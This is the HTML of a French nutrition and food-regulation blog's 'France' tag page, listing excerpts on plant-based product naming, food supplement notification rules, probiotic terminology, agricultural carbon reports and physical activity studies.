	<div id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-2063"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#network"><span class="w-nav-title">Réseau</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-7028" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7028"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/blog-reglementation-alimentation-sante/"><span class="w-nav-title">Nos actus</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-7029" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7029"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/category/agenda/"><span class="w-nav-title">Agenda</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_1 menu-item-1767"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/#contact"><span class="w-nav-title">Contact</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-7672" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7672"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.linkedin.com/company/orchidali/http://"><span class="w-nav-title">LinkedIn</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-1916" class="qtranxs-lang-menu qtranxs-lang-menu-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-1916"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Français" href="#"><span class="w-nav-title">Langue :&nbsp;<img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" /></span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-7673" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7673"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="English" href="https://science-nutrition.com/en/tag/france/"><span class="w-nav-title"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-7674" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7674"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Français" href="https://science-nutrition.com/fr/tag/france/"><span class="w-nav-title"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
</div>						</div>
					</div>
				</nav>

			</div>
		</div>

	</div>
</div>
<!-- /HEADER -->

<!-- MAIN -->
<div class="l-main">
	<div class="l-main-h">	<section class="l-section">

		<div class="l-subsection">
			<div class="l-subsection-h">
				<div class="l-subsection-hh g-html i-cf">

					<div class="l-content">
											<h1> France</h1>

						
					<div class="hr type_invisible"></div>

						<div class="w-blog imgpos_atleft more_hidden">
							<div class="w-blog-h">
								<div class="w-blog-list">
																			<div class="w-blog-entry post-9762 post type-post status-publish format-standard has-post-thumbnail hentry category-informations-du-consommateur category-reglementation-2 tag-france tag-labeling tag-plants-based-alternatives tag-regulation tag-vegan tag-vegetables">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2025/02/04/english-the-terms-vegetable-ham-vegetable-bacon-soy-steak-are-legally-allowed-again-in-france/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/reglementation-credit-@Sora-Shimazaki-Pexels--500x500.png" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Les termes « jambon végétal », « bacon végétal », « steak soja » &#8230; sont à nouveau légalement autorisés en France</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">févr.</span>
															<span class="w-blog-entry-meta-date-day">04</span>
															<span class="w-blog-entry-meta-date-year">2025</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2025/02/04/english-the-terms-vegetable-ham-vegetable-bacon-soy-steak-are-legally-allowed-again-in-france/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2025/02/04/english-the-terms-vegetable-ham-vegetable-bacon-soy-steak-are-legally-allowed-again-in-france/"></div>
<p>En 2020, le Parlement français a interdit l’utilisation de termes utilisés pour désigner des aliments d’origine animale pour commercialiser des produits contenant des protéines végétales (1) (« steaks de soja », « saucisses végétales », etc.). Le Gouvernement a précisé cette interdiction &#8230;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2025/02/04/english-the-terms-vegetable-ham-vegetable-bacon-soy-steak-are-legally-allowed-again-in-france/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-9667 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda category-allegations-sante-nutrition category-complements-alimentaires category-informations-du-consommateur category-reglementation-2 tag-base-de-donnees tag-complalim tag-dgal tag-dgccrf tag-food tag-food-supplement tag-france tag-health-claim tag-ingredient tag-notification">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2024/04/30/the-dgal-launches-the-new-french-database-ingredients-and-notification-platform-complalim-for-the-food-supplements-the-beta-versions-just-opened/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/reglementation-credit-@Sora-Shimazaki-Pexels--500x500.png" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">La DGAL ouvre les versions bêtas de la base de données Ingrédients et de la plateforme de notification Compl&rsquo;alim pour les compléments alimentaires en France !</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">avril</span>
															<span class="w-blog-entry-meta-date-day">30</span>
															<span class="w-blog-entry-meta-date-year">2024</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2024/04/30/the-dgal-launches-the-new-french-database-ingredients-and-notification-platform-complalim-for-the-food-supplements-the-beta-versions-just-opened/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2024/04/30/the-dgal-launches-the-new-french-database-ingredients-and-notification-platform-complalim-for-the-food-supplements-the-beta-versions-just-opened/"></div>
<p>La DGAL par l&rsquo;intermédiaire de Synadiet a organisé 2 webinaires (le 23 et le 29 avril 2024) à destination des industriels du secteur des compléments alimentaires. Ces 2 webinaires avaient pour but de présenter les prochaines étapes à venir courant 2024 concernant le changement d&rsquo;administration et par conséquent de système de notification des compléments alimentaires sur le marché français. Lors de ces webinaires la DGAL a explicitement énoncé sa volonté de vouloir construire le nouvel outil de manière évolutif et en collaboration avec les différents retours d&rsquo;expérience des industriels. Ainsi, la DGAL a pu annoncer l&rsquo;ouverture des versions bêta de la base de données ingrédients et de la nouvelle plateforme de notification Compl&rsquo;Alim.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2024/04/30/the-dgal-launches-the-new-french-database-ingredients-and-notification-platform-complalim-for-the-food-supplements-the-beta-versions-just-opened/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-9476 post type-post status-publish format-standard has-post-thumbnail hentry category-complements-alimentaires category-informations-du-consommateur category-reglementation-2 tag-alimentation tag-dgal tag-dgccrf tag-france tag-mise-sur-le-marche tag-notification tag-reglementation">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2024/02/21/les-recommandations-de-la-dgal-pour-notifier-des-complements-alimentaires-en-france/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/reglementation-credit-@Sora-Shimazaki-Pexels--500x500.png" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Les recommandations de la DGAL pour notifier des compléments alimentaires en France</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">févr.</span>
															<span class="w-blog-entry-meta-date-day">21</span>
															<span class="w-blog-entry-meta-date-year">2024</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2024/02/21/les-recommandations-de-la-dgal-pour-notifier-des-complements-alimentaires-en-france/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2024/02/21/les-recommandations-de-la-dgal-pour-notifier-des-complements-alimentaires-en-france/"></div>
<p>Pour pouvoir être commercialisé sur le marché français, un complément alimentaire doit obligatoirement faire l’objet d’une déclaration préalable auprès de l’autorité compétente selon le décret n°2006-352 sur les compléments alimentaires. Depuis le 3 Février 2023, c’est auprès de la Direction Générale de l’Alimentation que sont déclarés les compléments alimentaires au moyen de la plateforme de télédéclaration : Téléicare.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2024/02/21/les-recommandations-de-la-dgal-pour-notifier-des-complements-alimentaires-en-france/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-9213 post type-post status-publish format-standard has-post-thumbnail hentry category-informations-du-consommateur category-reglementation-2 tag-aesan tag-dgccrf tag-efsa tag-fao tag-food-supplement tag-france tag-italy tag-liste-qps tag-oms tag-probiotic tag-spain tag-synadiet tag-who">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2023/07/18/lutilisation-du-terme-probiotique-en-france-en-italie-et-en-espagne-une-analyse-comparative/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/omegas-3-credit-@Pixabay-Pexels-500x500.png" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">L&rsquo;utilisation du terme probiotique en France, en Italie et en Espagne : une analyse comparative</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">juil.</span>
															<span class="w-blog-entry-meta-date-day">18</span>
															<span class="w-blog-entry-meta-date-year">2023</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2023/07/18/lutilisation-du-terme-probiotique-en-france-en-italie-et-en-espagne-une-analyse-comparative/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2023/07/18/lutilisation-du-terme-probiotique-en-france-en-italie-et-en-espagne-une-analyse-comparative/"></div>
<p>À partir de début 2023, il est possible d&rsquo;utiliser le mot probiotique pour les compléments alimentaires en France. Ci-dessous, une comparaison avec la situation en Italie et en Espagne.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2023/07/18/lutilisation-du-terme-probiotique-en-france-en-italie-et-en-espagne-une-analyse-comparative/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-8192 post type-post status-publish format-standard has-post-thumbnail hentry category-environnementalimentation-durable tag-agriculture tag-bilan-carbone tag-france tag-gaz-a-effet-de-serre tag-neutralite-carbone tag-puits-de-carbone">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2022/02/07/agriculture-carbon-and-climate-in-france-report-from-the-ministry-of-agriculture-and-food/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2017/05/Fotolia_125263921_S-500x500.jpg" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Agriculture, carbone et climat en France : Rapport du Ministère de l&rsquo;Agriculture et de l&rsquo;Alimentation</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">févr.</span>
															<span class="w-blog-entry-meta-date-day">07</span>
															<span class="w-blog-entry-meta-date-year">2022</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2022/02/07/agriculture-carbon-and-climate-in-france-report-from-the-ministry-of-agriculture-and-food/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2022/02/07/agriculture-carbon-and-climate-in-france-report-from-the-ministry-of-agriculture-and-food/"></div>
<p>Lundi 31 janvier a été marqué par une série d’événements pour avancer sur la contribution de l’agriculture française à l’objectif de neutralité carbone de la France et de l’Union européenne. Le secteur agricole et forestier, en tant qu’émetteur et capteur de gaz à effet de serre, est au cœur de la stratégie nationale bas carbone portée par la France. Objectif : atteindre la neutralité carbone à l’horizon 2050.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2022/02/07/agriculture-carbon-and-climate-in-france-report-from-the-ministry-of-agriculture-and-food/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-7901 post type-post status-publish format-standard has-post-thumbnail hentry category-reglementation-2 tag-botanical tag-food-supplement tag-france tag-italy tag-regulation">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2021/10/07/focus-reglementations-francaise-italienne-complements-alimentaires-analyse-specificites-partie-2/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2016/07/Regulations-500x500.jpg" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Point sur les réglementations française et italienne sur les compléments alimentaires : Analyse des spécificités (Partie 2)</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">oct.</span>
															<span class="w-blog-entry-meta-date-day">07</span>
															<span class="w-blog-entry-meta-date-year">2021</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2021/10/07/focus-reglementations-francaise-italienne-complements-alimentaires-analyse-specificites-partie-2/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/10/07/focus-reglementations-francaise-italienne-complements-alimentaires-analyse-specificites-partie-2/"></div>
<p>Outre les points communs énumérés dans la partie 1, il est également possible d&rsquo;identifier certains éléments spécifiques et caractéristiques de chaque pays.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/10/07/focus-reglementations-francaise-italienne-complements-alimentaires-analyse-specificites-partie-2/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-7875 post type-post status-publish format-standard has-post-thumbnail hentry category-complements-alimentaires category-reglementation-2 tag-food-supplement tag-food-supplement-regulation tag-france tag-italy tag-nutrivigilance tag-vigierbe">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2021/10/01/focus-on-french-and-italian-regulations-on-food-supplements-comparaison-an-analysis-of-convergent-aspects-part-1/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2019/03/orchidali_regulations-e1591287945434.jpg" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Point sur les réglementations française et italienne sur les compléments alimentaires : Analyse des points convergents (Partie 1)</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">oct.</span>
															<span class="w-blog-entry-meta-date-day">01</span>
															<span class="w-blog-entry-meta-date-year">2021</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2021/10/01/focus-on-french-and-italian-regulations-on-food-supplements-comparaison-an-analysis-of-convergent-aspects-part-1/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/10/01/focus-on-french-and-italian-regulations-on-food-supplements-comparaison-an-analysis-of-convergent-aspects-part-1/"></div>
<p>La France et l&rsquo;Italie sont souvent considérées comme des pays « cousins ​​» en raison de leur proximité géographique et culturelle. Cette similarité s&rsquo;observe-t-elle également dans le domaine des compléments alimentaires ? Dans cet article, nous comparerons l&rsquo;approche des deux pays vis-à-vis de cette catégorie de produits.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/10/01/focus-on-french-and-italian-regulations-on-food-supplements-comparaison-an-analysis-of-convergent-aspects-part-1/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-7647 post type-post status-publish format-standard has-post-thumbnail hentry category-comportements category-consommateurs category-environnementalimentation-durable category-recommandation tag-activite-physique tag-confinement tag-covid-19 tag-francais tag-france tag-population tag-sante-2 tag-sedentarite tag-sport tag-teletravail">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2021/05/04/baisse-de-lactivite-physique-des-francais-durant-le-confinement-de-mars-mai-2020/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2017/05/Fotolia_57469525_S-500x500.jpg" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Baisse de l’activité physique des français durant le confinement de mars à mai 2020</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">mai</span>
															<span class="w-blog-entry-meta-date-day">04</span>
															<span class="w-blog-entry-meta-date-year">2021</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2021/05/04/baisse-de-lactivite-physique-des-francais-durant-le-confinement-de-mars-mai-2020/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/05/04/baisse-de-lactivite-physique-des-francais-durant-le-confinement-de-mars-mai-2020/"></div>
<p>Dans le contexte de la pandémie de Covid-19, dès l’annonce du confinement mis en place du 17 mars au 11 mai 2020,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/05/04/baisse-de-lactivite-physique-des-francais-durant-le-confinement-de-mars-mai-2020/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-7571 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda category-environnementalimentation-durable tag-agence-bio tag-alimentation tag-alimentation-biologique tag-bio tag-france tag-production-biologique">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2021/04/12/agence-bio-rapports-2020/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2017/05/Fotolia_57469525_S-500x500.jpg" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Rapports de l&rsquo;Agence bio sur la production biologique dans le monde et sur la consommation du BIO en France</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">avril</span>
															<span class="w-blog-entry-meta-date-day">12</span>
															<span class="w-blog-entry-meta-date-year">2021</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2021/04/12/agence-bio-rapports-2020/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/04/12/agence-bio-rapports-2020/"></div>
<p>Le 19 mars 2021, l&rsquo;Agence bio a présenté les premiers résultats du 18e baromètre sur la consommation de produits BIO en France<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/04/12/agence-bio-rapports-2020/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-7147 post type-post status-publish format-standard has-post-thumbnail hentry category-comportements tag-activite-physique tag-france tag-sante-publique-france tag-sedentarite">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2020/07/17/bulletin-epidemiologique-de-sante-publique-france-sur-lactivite-physique-et-la-sedentarite-dans-la-population-francaise/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2019/07/pnns-e1576795112565.png" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Activité physique et sédentarité de la population française</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">juil.</span>
															<span class="w-blog-entry-meta-date-day">17</span>
															<span class="w-blog-entry-meta-date-year">2020</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2020/07/17/bulletin-epidemiologique-de-sante-publique-france-sur-lactivite-physique-et-la-sedentarite-dans-la-population-francaise/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2020/07/17/bulletin-epidemiologique-de-sante-publique-france-sur-lactivite-physique-et-la-sedentarite-dans-la-population-francaise/"></div>
<p>Santé publique France a publié un article dans le bulletin épidémiologique de juin 2020 sur les niveaux d’activité physique et de sédentarité<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2020/07/17/bulletin-epidemiologique-de-sante-publique-france-sur-lactivite-physique-et-la-sedentarite-dans-la-population-francaise/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																	</div>
							</div>
						</div>

						<!--
													<div class="g-hr type_invisible"></div>
							<div class="g-pagination">
								<span class="g-pagination-item active">1</span><a href="https://science-nutrition.com/tag/france/page/2/" class="g-pagination-item">2</a><a href="https://science-nutrition.com/tag/france/page/3/" class="g-pagination-item">3</a><a href="https://science-nutrition.com/tag/france/page/2/" class="g-pagination-item to_next"><i class="fa fa-chevron-right"></i></a>							</div>
												-->
						<div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown--1">Archives</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://science-nutrition.com/2026/01/'> janvier 2026 </option>
	<option value='https://science-nutrition.com/2025/12/'> décembre 2025 </option>
	<option value='https://science-nutrition.com/2025/11/'> novembre 2025 </option>
	<option value='https://science-nutrition.com/2025/10/'> octobre 2025 </option>
	<option value='https://science-nutrition.com/2025/09/'> septembre 2025 </option>
	<option value='https://science-nutrition.com/2025/06/'> juin 2025 </option>
	<option value='https://science-nutrition.com/2025/03/'> mars 2025 </option>
	<option value='https://science-nutrition.com/2025/02/'> février 2025 </option>
	<option value='https://science-nutrition.com/2025/01/'> janvier 2025 </option>
	<option value='https://science-nutrition.com/2024/11/'> novembre 2024 </option>
	<option value='https://science-nutrition.com/2024/10/'> octobre 2024 </option>
	<option value='https://science-nutrition.com/2024/09/'> septembre 2024 </option>
	<option value='https://science-nutrition.com/2024/06/'> juin 2024 </option>
	<option value='https://science-nutrition.com/2024/05/'> mai 2024 </option>
	<option value='https://science-nutrition.com/2024/04/'> avril 2024 </option>
	<option value='https://science-nutrition.com/2024/03/'> mars 2024 </option>
	<option value='https://science-nutrition.com/2024/02/'> février 2024 </option>
	<option value='https://science-nutrition.com/2024/01/'> janvier 2024 </option>
	<option value='https://science-nutrition.com/2023/12/'> décembre 2023 </option>
	<option value='https://science-nutrition.com/2023/11/'> novembre 2023 </option>
	<option value='https://science-nutrition.com/2023/10/'> octobre 2023 </option>
	<option value='https://science-nutrition.com/2023/09/'> septembre 2023 </option>
	<option value='https://science-nutrition.com/2023/08/'> août 2023 </option>
	<option value='https://science-nutrition.com/2023/07/'> juillet 2023 </option>
	<option value='https://science-nutrition.com/2023/06/'> juin 2023 </option>
	<option value='https://science-nutrition.com/2023/05/'> mai 2023 </option>
	<option value='https://science-nutrition.com/2023/04/'> avril 2023 </option>
